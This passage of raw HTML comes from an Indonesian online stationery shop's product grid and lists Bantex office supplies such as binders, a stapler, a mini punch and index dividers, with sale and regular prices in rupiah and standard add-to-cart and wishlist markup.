data-product-sku="BA-8873-00" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2777/" method="post"><input type="hidden" name="product" value="2777"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2777,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2777&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2697"><span class="product-image-wrapper"><!--mf_product_label_comment_2697--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Contoh Koper - Tas Sekolah &amp; Kantor merk Bantex"></span></span>  <style>.product-image-container-2697 {
    width: 240px;
}
.product-image-container-2697 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.atkstationerykantor.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-link">Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2697" data-price-box="product-id-2697">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="122900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;122.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="141400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;141.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8009" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2697/" method="post"><input type="hidden" name="product" value="2697"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2697,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2697&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9319-mini-punch.html" class="product-item-photo">  <span class="product-image-container product-image-container-2783"><span class="product-image-wrapper"><!--mf_product_label_comment_2783--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9319.jpg" loading="lazy" width="240" height="300" alt="Jual Pembolong pelubang kertas 2 lubang Bantex 9319 Mini Punch termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2783 {
    width: 240px;
}
.product-image-container-2783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9319 Mini Punch Pembolong pelubang kertas minimalis 2 lubang" href="https://www.atkstationerykantor.co.id/bantex-9319-mini-punch.html" class="product-item-link">Bantex 9319 Mini Punch Pembolong pelubang kertas minimalis 2 lubang</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2783" data-price-box="product-id-2783">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2783-widget-product-grid" data-price-amount="35500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;35.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2783-widget-product-grid" data-price-amount="40900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;40.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9319" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2783/" method="post"><input type="hidden" name="product" value="2783"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2783,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2783&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9331-stapler-with-staples-chrome.html" class="product-item-photo">  <span class="product-image-container product-image-container-2787"><span class="product-image-wrapper"><!--mf_product_label_comment_2787--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9331-ba-9332.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 9331 Stapler with Staples Chrome Stapler mengkilat merek Bantex"></span></span>  <style>.product-image-container-2787 {
    width: 240px;
}
.product-image-container-2787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9331 Stapler with Staples Chrome Stapler mengkilat" href="https://www.atkstationerykantor.co.id/bantex-9331-stapler-with-staples-chrome.html" class="product-item-link">Bantex 9331 Stapler with Staples Chrome Stapler mengkilat</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2787" data-price-box="product-id-2787">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2787-widget-product-grid" data-price-amount="45500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;45.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2787-widget-product-grid" data-price-amount="52400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9331" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2787/" method="post"><input type="hidden" name="product" value="2787"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2787,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2787&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-2565-laf-two-tone-fc-7-cm-anthracite-greylime.html" class="product-item-photo">  <span class="product-image-container product-image-container-2560"><span class="product-image-wrapper"><!--mf_product_label_comment_2560--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2560 {
    width: 240px;
}
.product-image-container-2560 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-2565 LAF Two Tone FC 7 cm Anthracite Grey/Lime Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-2565-laf-two-tone-fc-7-cm-anthracite-greylime.html" class="product-item-link">Bantex 1465-2565 LAF Two Tone FC 7 cm Anthracite Grey/Lime Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2560" data-price-box="product-id-2560">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2560-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2560-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V2565" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2560/" method="post"><input type="hidden" name="product" value="2560"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2560,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2560&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3602-expanding-file-fc-13-pocket.html" class="product-item-photo">  <span class="product-image-container product-image-container-2625"><span class="product-image-wrapper"><!--mf_product_label_comment_2625--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3602.jpg" loading="lazy" width="240" height="300" alt="Gambar Expanding File Merk Bantex"></span></span>  <style>.product-image-container-2625 {
    width: 240px;
}
.product-image-container-2625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3602 Expanding File FC 13 Pocket Map harmonika bersekat" href="https://www.atkstationerykantor.co.id/bantex-3602-expanding-file-fc-13-pocket.html" class="product-item-link">Bantex 3602 Expanding File FC 13 Pocket Map harmonika bersekat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2625" data-price-box="product-id-2625">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2625-widget-product-grid" data-price-amount="105600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;105.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2625-widget-product-grid" data-price-amount="121500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;121.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3602" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2625/" method="post"><input type="hidden" name="product" value="2625"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2625,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2625&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-63-ordner-fc-7-cm-melon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2565"><span class="product-image-wrapper"><!--mf_product_label_comment_2565--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip folio Bantex 1465-63 Ordner FC 7 cm Melon"></span></span>  <style>.product-image-container-2565 {
    width: 240px;
}
.product-image-container-2565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-63 Ordner FC 7 cm Melon Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-63-ordner-fc-7-cm-melon.html" class="product-item-link">Bantex 1465-63 Ordner FC 7 cm Melon Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2565" data-price-box="product-id-2565">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2565-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2565-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V63" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2565/" method="post"><input type="hidden" name="product" value="2565"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2565,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2565&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-01-ordner-a4-7-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2506"><span class="product-image-wrapper"><!--mf_product_label_comment_2506--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2506 {
    width: 240px;
}
.product-image-container-2506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-01-ordner-a4-7-cm-blue.html" class="product-item-link">Bantex 1450-01 Ordner A4 7 cm Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2506" data-price-box="product-id-2506">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2506-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2506-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-01" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2506/" method="post"><input type="hidden" name="product" value="2506"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2506,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2506&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8742-insert-ring-binder-5221-a4-4d-40mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2747"><span class="product-image-wrapper"><!--mf_product_label_comment_2747--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Bantex 8742 Insert Ring Binder 5221 A4 4D-40mm White Map berkas arsip"></span></span>  <style>.product-image-container-2747 {
    width: 240px;
}
.product-image-container-2747 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8742 Insert Ring Binder 5221 A4 4D-40mm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8742-insert-ring-binder-5221-a4-4d-40mm-white.html" class="product-item-link">Bantex 8742 Insert Ring Binder 5221 A4 4D-40mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2747" data-price-box="product-id-2747">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2747-widget-product-grid" data-price-amount="52700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2747-widget-product-grid" data-price-amount="60700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;60.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8742" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2747/" method="post"><input type="hidden" name="product" value="2747"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2747,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2747&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-6219-index-a4-jan-dec.html" class="product-item-photo">  <span class="product-image-container product-image-container-2688"><span class="product-image-wrapper"><!--mf_product_label_comment_2688--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Gambar Index pemisah file Bantex 6219 Index A4, Jan-Dec merek Bantex"></span></span>  <style>.product-image-container-2688 {
    width: 240px;
}
.product-image-container-2688 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6219 Index A4, Jan-Dec Index pemisah file" href="https://www.atkstationerykantor.co.id/bantex-6219-index-a4-jan-dec.html" class="product-item-link">Bantex 6219 Index A4, Jan-Dec Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2688" data-price-box="product-id-2688">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2688-widget-product-grid" data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2688-widget-product-grid" data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6219" 